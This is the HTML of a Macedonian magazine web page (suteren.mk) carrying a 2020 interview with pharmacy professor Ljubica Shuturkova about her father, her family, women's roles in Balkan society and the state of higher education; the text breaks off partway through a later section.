<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d1%2599%25d1%2583%25d0%25b1%25d0%25b8%25d1%2586%25d0%25b0-%25d1%2588%25d1%2583%25d1%2582%25d1%2583%25d1%2580%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d1%2582%25d0%25be-%25d1%2581%25d0%25bb%25d1%2583%25d0%25b3%25d1%2583%25d0%25b2%25d0%25b0%25d1%259a%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QMNZWYJKQL');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QMNZWYJKQL');
</script><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="pingback" href="https://suteren.mk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			.by-author.vcard.author {
    display: none !important;
}


.entry-meta > div:after {
	content: "" !important;
}


.owl-nav, .post-slider-header, .author-link, .wp-link, .theme-link:after, .featured-slider .entry-meta,.featured-slider .cat-links, .navbar-head.navbar-bg-set.header-overlay-dark {
	display: none !important;
}


 .fa-home:before {
    font-size: 20px !important;
}

.featured-section .container {
    padding: 0px !important;
}

.featured-section {
    padding-top: 0px;
}

.featured-slider .entry-header .entry-title a{
	text-transform: uppercase;
}

.featured-slider .entry-header .entry-title {
	text-align: center;
	font-size: 40px !important;
	padding: 20px;
    text-shadow: 1px 2px 12px #252222;
}

.main-navigation a, .search-toggle{
	padding: 10px;
	font-size: 14px !important;
	font-weight: 500 !important;
}

.site-header .site-name-text{
	min-height: 50px;
    line-height: 50px;
    text-align: center;
		font-size: 25px;
			color: white;
	text-shadow: 0px 0px 4px #000;
}

.site-image{
	    height: 45px;
/*     width: 40px; */
margin-top: 5px;
}

.wp-custom-header {
	text-align:center;
	padding-top:40px;
}

.wp-custom-header img {
	max-width:500px;
}

.info-bar{
	background-color: #000 !important;
	    padding-top: 40px;
	//min-height:50px !important;
		max-height: 150px !important;
	//height:150px;
	
}

.social-container{
	position: absolute;
	right: 0px;
	bottom: 15px;
}

.navbar .navbar-collapse {
    justify-content: space-around;
}

.navbar .main-navigation ul > li > a {
    font-size: 16px !important;
    font-weight: bold !important;
	padding: 10px 13px!important;
}

.social-profiles ul li a[href*="facebook.com"]{
	background-color: #205ba1;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}


.social-profiles ul li a[href*="instagram.com"]{
	background-image: linear-gradient(to right, #f7db77, #ffb162, #ff8368, #f9587e, #d43b9c);
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
	margin: 2px;
}

.social-profiles ul li a[href*="twitter.com"]{
	background-color: #32cbfb;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}

.info-bar .social-profiles{
	display: block !important;
}

.info-bar .date {
	display: none;
}

/* 
* {
	font-family: "Montserrat", Times, serif !important;
} */

.post h2.entry-title {
    font-size: 22px;
    font-weight: bold;
}


@media (max-width: 575px){
.site-image {
width:90%;
}
}

@media (min-width: 576px){
.site-image {
width:40%;
	height: 70px
}
}


/* .site-footer .social-profiles{
	display: none;
} */


.widget_media_image{
	padding: 0px !important;
}

.widget_media_image > img{
width: 100%;
}

.post-views {
    display: block;
}

.copyright-post {
background-color: #734b72;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    margin-top: -30px;
/*     text-transform: uppercase; */
	 text-align: center;
    font-style: italic;
    color: white;
}

.mpp-single-latest-post .media img {
    margin-right: 10px;
    width: 70px;
}

.category .page-header {display: none;}

.trail-begin {display: none !important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-4683 single-format-standard theme-body header-image">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a href="https://suteren.mk/" style="width: 500px;    height: 75px;    position: absolute;    top: 65px;    z-index: 99999;    margin-left: -250px;    left: 50%;"></a>
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png" width="1513" height="232" alt="" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w" sizes="(max-width: 1513px) 100vw, 1513px" decoding="async" fetchpriority="high" /></div>
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Saturday, January 31, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('https://suteren.mk/wp-content/uploads/2019/10/72980924_749669135463989_5164865930567614464_n.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
																	<h2 class="site-title"><a href="https://suteren.mk/" rel="home">Сутерен.мк</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/">ПУЛС</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/">НИЕ</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4283"><a href="https://suteren.mk/category/boldirano/">Болдирано</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9154"><a href="https://suteren.mk/category/ogledalo/">Огледало</a>
<ul class="sub-menu">
	<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://suteren.mk/category/ogledalo/dama/">Дама</a></li>
	<li id="menu-item-9171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9171"><a href="https://suteren.mk/category/ogledalo/stajlend/">Стајленд</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://suteren.mk/category/ogledalo/reflektor/">Рефлектор</a></li>
	<li id="menu-item-9204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://suteren.mk/category/ogledalo/iimidzkonsalting/">Имиџ консалтинг</a></li>
</ul>
</li>
<li id="menu-item-4282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4282"><a href="https://suteren.mk/category/maman/">Маман</a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285"><a href="https://suteren.mk/category/mikser/">Миксер</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4281"><a href="https://suteren.mk/category/vintage/">Винтиџ</a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284"><a href="https://suteren.mk/category/darling/">Дарлинг</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286"><a href="https://suteren.mk/category/horoskop/">Хороскоп</a></li>
<li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525"><a href="https://suteren.mk/category/shkrtki/">Шкртки</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suteren.mk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suteren.mk/category/vintage/" itemprop="item"><span itemprop="name">Винтиџ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-4683 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-1858 tag-1857 tag-1859 tag-1861 tag-107 tag-1860 tag-1855 tag-303 tag-613 tag-1755 tag-1862 tag-1856">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2020/12/00-scaled.jpg');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://suteren.mk/category/vintage/" rel="category tag">Винтиџ</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/" title="Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува">04/12/2020</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div><!-- .entry-meta -->
								</header>
		<div class="desktopno">
			<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
			<ins data-revive-zoneid="178" data-revive-id="7f290a3d92dc499c3e17741ce8b242f3"></ins>
			<script async src="//mozzart.ideaplus.mk/www/delivery/asyncjs.php"></script>
		</div>
		
				<div class="entry-content">
			<p><em>Таа е ќерка на еден од најизвиканите транзициски босови, идеен творец на првата приватна дерматолошко – корективна ординација кај нас, мајка и сопруга, но и професор. Со врвниот фармацевт, овде и сега, за големите искушенија, што не трпат мегаломански објаснувања</em></p>
<p>Љубица Шутуркова е еден од најмладите доктори на науки на универзитетот „Свети Кирил и Методиј“ и припаѓа на првата група на помлади професори и е дел од тимот на основоположниците на Фармацевтскиот факултет во Скопје. Своето образование го стекнала на Фармацевтските факултети во родниот град Скопје, Белград и Љубљана, а пост &#8211; докторски студии има завршено на универзитетот Колумбија, САД.</p>
<p>Нејзините организациски способности се потврдени преку бројни раководни функции што ги обавувала: директор на Фармацевтски институти, продекан и декан на Фармацевтскиот факултет, ја обавувала и функцијата проректор за меѓународна соработка на УКИМ, раководител е и учесник во бројни проекти за реконструкција на здравствениот систем особено, во фармацевтскиот сектор во Македонија. Основоположник е на Националниот фармакоинформативен центар за лекови, член е на бројни федерации и здруженија, а денес е и председател на Меѓународното здружение за фармако &#8211; економија и исход од терапија (ISPOR).</p>
<p>Ќерка на поранешниот директор на „Македонија табак“, мајка на економист кој го носи името на нејзиниот татко, сопруга на проф. Александар Анчевски, жена за која велат, точно знае што и кога сака, а тоа го прави без помпи и позерство, како што и разговараше за нашиот магазин. Отворена и спонтана, а сепак, воздржана, со коментар, „што ќе остане за мене, ако се ви кажам!?“</p>
<p><img decoding="async" class="size-full wp-image-4685 aligncenter" src="https://suteren.mk/wp-content/uploads/2020/12/GLAVNA-3-scaled.jpg" alt="" width="1703" height="2560" srcset="https://suteren.mk/wp-content/uploads/2020/12/GLAVNA-3-scaled.jpg 1703w, https://suteren.mk/wp-content/uploads/2020/12/GLAVNA-3-200x300.jpg 200w, https://suteren.mk/wp-content/uploads/2020/12/GLAVNA-3-681x1024.jpg 681w, https://suteren.mk/wp-content/uploads/2020/12/GLAVNA-3-768x1154.jpg 768w, https://suteren.mk/wp-content/uploads/2020/12/GLAVNA-3-1022x1536.jpg 1022w, https://suteren.mk/wp-content/uploads/2020/12/GLAVNA-3-1363x2048.jpg 1363w" sizes="(max-width: 1703px) 100vw, 1703px" /></p>
<ul>
<li><strong>Се плашите ли од туѓите мислења, можат ли тие да Ви наштетат?</strong></li>
</ul>
<p>&#8211; Ни малку! Точно знам која сум и што сум, а тоа го знаат и моите најблиски. Не давам пет пари за туѓото мислење, но јас сепак, не живеам од популарност туку од работа и не гледам зошто би ми било потребно изнесување на детали од приватниот живот, кому никому не би му биле интересни? Мислам, да сум некоја позната пејачка или актерка тоа би ми донело бенифит, ама јас сум професорка, а професорите баш и не се атрактивни премногу.</p>
<ul>
<li><strong>Така е, ама ќерка сте на Данчо Шутурков?</strong></li>
</ul>
<p>&#8211; И многу сум горда на тоа.</p>
<ul>
<li><strong>Не Ви пречи што Вашиот татко е еден од најизвиканите личности од транзицискиот период?</strong></li>
</ul>
<p>&#8211; Тие контраверзи што со години се обвиткуваат околу името на мојот татко ми создаваат голема горчина. Никој не говори за економските придобивки на Република Македонија како дел од СФРЈ, но и веднаш по осамостојувањето, што се заслуга токму на Данчо Шутурков, човек патриот &#8211; кој покрај своето семејство најмногу си ја сакаше својата земја. Имајќи можности да живее надвор од државава, на многу повисоко ниво, тој избра да остане во Скопје, во Македонија Табак. Одредени политички структури користејќи ја позицијата на моќ и сила, за задоволување на лични потреби ја дискредитираат личноста на Данчо Шутурков и функцијата на еднаш многу моќната компанија &#8211; Македонија Табак.</p>
<figure id="attachment_4690" aria-describedby="caption-attachment-4690" style="width: 2176px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-4690 size-full" src="https://suteren.mk/wp-content/uploads/2020/12/Ljubica-Danco-Danco-i-Aleksandar.jpg" alt="" width="2176" height="2272" srcset="https://suteren.mk/wp-content/uploads/2020/12/Ljubica-Danco-Danco-i-Aleksandar.jpg 2176w, https://suteren.mk/wp-content/uploads/2020/12/Ljubica-Danco-Danco-i-Aleksandar-287x300.jpg 287w, https://suteren.mk/wp-content/uploads/2020/12/Ljubica-Danco-Danco-i-Aleksandar-981x1024.jpg 981w, https://suteren.mk/wp-content/uploads/2020/12/Ljubica-Danco-Danco-i-Aleksandar-768x802.jpg 768w, https://suteren.mk/wp-content/uploads/2020/12/Ljubica-Danco-Danco-i-Aleksandar-1471x1536.jpg 1471w, https://suteren.mk/wp-content/uploads/2020/12/Ljubica-Danco-Danco-i-Aleksandar-1961x2048.jpg 1961w" sizes="(max-width: 2176px) 100vw, 2176px" /><figcaption id="caption-attachment-4690" class="wp-caption-text">Данчо Шутурков, синот Данчо, Љубица и Александар Анчевски</figcaption></figure>
<ul>
<li><strong>Каков беше приватно?</strong></li>
</ul>
<p>&#8211; Татко ми за мене представуваше олицетворение за алтруизам, добрина и убавина. Кон неговите девојчиња (сестра ми и јас) секогаш се однесуваше со огромна љубов и разбирање. Секогаш кога ми требаше ми беше на дофат на раката, ми влеваше сигурност и ги подржуваше сите мои идеи, дури и кога беа нереални. Веруваше во мене и ме тераше да го правам најдоброто што го знам. Кога ќе загубите некој што многу го сакате ќе треба да научите да живеете со загубата. На почетокот ме прашуваа дали сте вие ќерка на Данчо Шутурков, за подоцна да ме прашуваат проф. Шутуркова, дали Данчо ви е татко?</p>
<ul>
<li><strong>Славен татко, славен сопруг, а сепак, се чини иако, во „сенка“, успешно се справивте со светот на мажите?</strong></li>
</ul>
<p>&#8211; Мојот татко велеше &#8211; највеќе се сака првото дете и втората жена. Сигурноста која ја даваат големите луѓе секако дека импонира. Всушност, светот не би бил убав без мажите. Треба да ги почитувате и разбирате. Еден од условите за вистинското место и улогата на жената. Јас сум сакана ќерка, жена и мајка во светот на мажите.</p>
<p>Професионално за една жена е потешко да се избори во светот на жените, отколку во светот на мажите. Во професионалното опкружување важна е идејата и реализацијата со можни предвидувања за придобивките и последиците. Мажите ја ценат интуитивноста, работливоста и убавината на жените, додека во светот на жените не е секогаш така. Жените знаат да бидат малициозни.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4686 aligncenter" src="https://suteren.mk/wp-content/uploads/2020/12/ITC_0867-scaled.jpg" alt="" width="1703" height="2560" srcset="https://suteren.mk/wp-content/uploads/2020/12/ITC_0867-scaled.jpg 1703w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0867-200x300.jpg 200w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0867-681x1024.jpg 681w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0867-768x1154.jpg 768w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0867-1022x1536.jpg 1022w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0867-1363x2048.jpg 1363w" sizes="auto, (max-width: 1703px) 100vw, 1703px" /></p>
<ul>
<li><strong>Со првиот сопруг млада се омаживте, млада се разведовте. Што всушност, се случи?</strong></li>
</ul>
<p>&#8211; Бев вљубена во Данило Мојсов, а како резултат на таа љубов е нашиот син Данчо. Требаше да трае, но различите видувања за одредени животни прашања и мојата професионална амбициозност можеби допринесоа за тоа секој да продолжи понатаму. И двајцата учествувавме во воспитувањето и едукацијата на нашиот син, а и ден денес сме добри пријатели.</p>
<ul>
<li><strong>Долго време бевте „сама“. Денес е тоа чудно. Обично, се разведуваат за да се „вдомат“ посигурно?</strong></li>
</ul>
<p>&#8211; Немав, ама баш никаква потреба да остварувам заедници заради статусна позиција. Јас сама си ја изградив својата. Материјалниот порив никогаш не бил присутен во мојот живот. Не сум лакома.</p>
<ul>
<li><strong>Зошто го избравте професорот Анчевски?</strong></li>
</ul>
<p>&#8211; Ех, како да не избереш таков човек!? Таа негова добрина и харизма ми влеаја огромна доверба, а ние жените сакаме да имаме на кого да се потпреме. (Во емотивна смисла, секако.) Неговата љубов и внимание и целосно разбирање допринесоа да имаме заеднички дом. Тој веќе 15 години е дел и од нашиот заедничкиот живот со Данчо.</p>
<ul>
<li><strong>Што прави синот? Ја слуша ли мама или си тера по свој пат?</strong></li>
</ul>
<p>&#8211; Изборот на професијата на Данчо покажува дека си тера само свој пат. Среќна сум што своето образование го стекна во Лондон и Прага, во областа на економијата. Сакам син ми да биде поамбициозен, но и тој како сите во неговата генерација – мора постојано да го потсетуваш. Меѓутоа, како и повеќето родители, неговата лична и професионална среќа, ме исполнуваат во целост. Кога тој се радува и јас сум радосна. Нема друго.</p>
<ul>
<li><strong>Важно ли е да се има ќерка или син?</strong></li>
</ul>
<p>&#8211; Тоа се стереотипи. Фолклор. Сметам дека за да бидеш целосна личност треба да почуствуваш мајчинство, без разлика дали на машко или женско дете. Сеедно дали си биолошки или родител &#8211; старател. Детето е на оној што го чува. Родителството е благородно зашто некому друг даваш првенство, некој друг е над се, а не знаеш и не ни размислуваш какви ќе бидат последиците од таа често, безрезервна љубов. Во тоа и е целата убавина да се биде мајка, родител. Непроценливо чувство и, необјасниво.</p>
<figure id="attachment_4691" aria-describedby="caption-attachment-4691" style="width: 654px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-4691 size-full" src="https://suteren.mk/wp-content/uploads/2020/12/Ljubica-i-Princ-Endry.jpg" alt="" width="654" height="726" srcset="https://suteren.mk/wp-content/uploads/2020/12/Ljubica-i-Princ-Endry.jpg 654w, https://suteren.mk/wp-content/uploads/2020/12/Ljubica-i-Princ-Endry-270x300.jpg 270w" sizes="auto, (max-width: 654px) 100vw, 654px" /><figcaption id="caption-attachment-4691" class="wp-caption-text">Професорката Шутуркова со британскиот принц Ендрју</figcaption></figure>
<ul>
<li><strong>Денес многу важност се дава некако на самоувереноста. Според Вас, што ја креира?</strong></li>
</ul>
<p>&#8211; Отсекогаш тоа прашање постоеше, само поинаку го нарекуваа. Сеедно на трендовските текови, некои работи се вечно релевантни. Пред се, да не си надмен над туѓата мака . Меѓу рамноправни се гради имиџот, а не да покажуваш сила пред беспомошни. Сакам да кажам, има поле за натпревар за секого, ама треба да се обезбедат услови за фер борба. А нив, да не заборавиме, ги обезбедуваат менаџерите, учителите, родителите, партнерите&#8230; Така се проаѓа низ процесот на емоционалната зрелост, до самоувереност. Таа сепак, се учи. Самоувереното однесување не значи и агресивно однесување. Ни надменост, а најмалку потценувачко однесување кон тој до тебе. Сигурните луѓе во себе ги остваруваат своите цели без притоа да жртвуваат премногу „невини“.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4687 aligncenter" src="https://suteren.mk/wp-content/uploads/2020/12/ITC_0901-scaled.jpg" alt="" width="1703" height="2560" srcset="https://suteren.mk/wp-content/uploads/2020/12/ITC_0901-scaled.jpg 1703w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0901-200x300.jpg 200w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0901-681x1024.jpg 681w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0901-768x1154.jpg 768w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0901-1022x1536.jpg 1022w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0901-1363x2048.jpg 1363w" sizes="auto, (max-width: 1703px) 100vw, 1703px" /></p>
<ul>
<li><strong>Што правиме со балканските жени, кои постојано се жртвуваат себе си за да задоволат некого?</strong></li>
</ul>
<p>&#8211; Среќна сум што полека се менува менталитетот за традиционалното место и улогата на жените. Балканската жена треба повеке да мисли на себе, на својата лична среќа за да биде подостоинствена и целосно прифатена од средината. Сеедно на која етничка групација и припаѓа, жените од овој регион како да се програмирани да „слугуваат“, без разлика колку и како работат и заработуваат. Таа „ропска психологија“ полека, но сигурно исчезнува и многу се радувам заради тоа.</p>
<p><em><strong>Детската желба – животна определба</strong></em></p>
<ul>
<li><strong>Зошто ја избравте медицината, зошто фармација?</strong></li>
</ul>
<p>&#8211; Кај мене беше баш онака: од детска желба до животна определба. Медицината е хумана и во исто време и општествено признаена професија. Барем, беше. Мислам дека личните карактеристики се отсликуваат најмногу во изборот на професијата. Еве, прв пат кажувам дека едно време потребата од истражувањето во естетиката мислев да ја реализирам во посветеноста на архитектурата. Меѓутоа, за среќа, фармацијата сосема ги задоволи моите пориви да се даде хумана димензија во тоа што се работи, а и да го предизвика истражувачкиот дух во мене. Накусо, среќна сум со изборот на вокацијата.</p>
<ul>
<li><strong>Поминавте голем дел од својот живот и образование во странство. Долго време сте и професорка на Фармацевтскиот факултет. Што всушност, се случи со нашето образование, за тоа денес да нема никаква важност денес и овде па и надвор?</strong></li>
</ul>
<p>&#8211; Студиските престои во странство ми овозможија полесно и побрзо да совладам различни професионални специфични знаења, да запознаам други луѓе, со нивните навики и култури со што станав многу потолерантна и со поголемо разбирање кон нештата. Не потценувајќи ја улогата на формалната едукација, можете да станете експерт во одредена област и да остварите значајни достигнувања и вон институциите на образованието. Неформалното образование бара многу поголем напор и интелект, додека добро организираниот систем на едукација претставува предуслов за добар професионалец. Процесот на образование во државава неминовно е дел од целокупното општествено живеење и не е надвор од силното влијание на транзицискиот период, што навистина, предолго трае.</p>
<p>Промените што се случија во високото образование со отварање на приватни универзитети и државни универзитети без потребните човечки ресурси &#8211; не ги оправдаа очекувањата за конкурентност и поголема ефикасност туку напротив го девалвираа високо образовниот процес. Се додека државата не одделува доволно средства за наука, не може да говориме за квалитетно високо образование.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4688 aligncenter" src="https://suteren.mk/wp-content/uploads/2020/12/ITC_0888-scaled.jpg" alt="" width="1703" height="2560" srcset="https://suteren.mk/wp-content/uploads/2020/12/ITC_0888-scaled.jpg 1703w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0888-200x300.jpg 200w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0888-681x1024.jpg 681w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0888-768x1154.jpg 768w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0888-1022x1536.jpg 1022w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0888-1363x2048.jpg 1363w" sizes="auto, (max-width: 1703px) 100vw, 1703px" /></p>
<ul>
<li><strong>Ја имате ли уште амбицијата да научите некого нешто? Всушност, како со толку силни експерти, добиваме се послаби и понеобразовани кадри?</strong></li>
</ul>
<p>&#8211; Заклучокот ви е пресубјективен, но веројатно е последица на општиот впечаток што од поодамна е присутен во јавноста. Како и да е, за корисни промени, такви што ќе го подобрат животот на граѓаните, потребен е соодветно подготвен терен, а тоа за жал, кај нас, не се случи.</p>
<p>Ги втурнаа колегите во политички мотивирани ротации без професионално оправдување толку често што тие неминовно влијаат врз на “квалитетот” и ентузијазмот на здравствените работници. Можеби личните околности допринеле, но искрено, мене предизвикот да едуцирам млади луѓе подготвени за реалноста на модерното живеење и да го внесам кај нив духот на професијата која е сепак и се уште општествено признаена, не ме напушта и понатаму и тие студенти ми се силен мотив во моето секојдневно битисување.</p>
<ul>
<li><strong>Како професор, што е она најважното, што треба еден учител да му го пренесе на ученикот?</strong></li>
</ul>
<p>&#8211; Личниот пример за етичките и професионални норми во работата.</p>
<ul>
<li><strong>А на своето дете?</strong></li>
</ul>
<p>&#8211; Детето ги копира однесувањата на оној што го чува. Практичните примери многу повеќе значат од зборовите. Мислам дека јасно сум му ги пренела моите животни ставови и сум допринела во осознавањето и созревањето на синот. Данчо е пораснат во опкружување на љубов. Тоа е најважниот услов за одгледување на дете. За се друго, може да постојат изговори, но за недостаток од љубов и разбирање – нема извинување.</p>
<p><em><strong>Идеен творец на Ординацијата</strong></em></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4689 aligncenter" src="https://suteren.mk/wp-content/uploads/2020/12/ITC_0826-scaled.jpg" alt="" width="1703" height="2560" srcset="https://suteren.mk/wp-content/uploads/2020/12/ITC_0826-scaled.jpg 1703w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0826-200x300.jpg 200w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0826-681x1024.jpg 681w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0826-768x1154.jpg 768w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0826-1022x1536.jpg 1022w, https://suteren.mk/wp-content/uploads/2020/12/ITC_0826-1363x2048.jpg 1363w" sizes="auto, (max-width: 1703px) 100vw, 1703px" /></p>
<ul>
